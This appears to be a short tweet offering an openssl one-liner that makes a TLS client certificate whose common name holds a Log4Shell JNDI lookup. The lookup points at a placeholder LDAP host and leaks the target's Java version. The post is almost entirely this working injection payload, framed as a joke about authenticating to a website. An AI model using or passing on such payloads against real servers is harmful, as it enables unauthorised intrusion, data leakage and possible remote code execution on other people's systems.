 hackerfantastic's tweet image. Would you like to authenticate to this website using a TLS certificate? Why, yes, I would.... ;-)
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -sha256 -days 365 -subj "/CN=\$\{jndi:ldap:\/\/x.x.x.x:389\/\$\{java:version\}\}"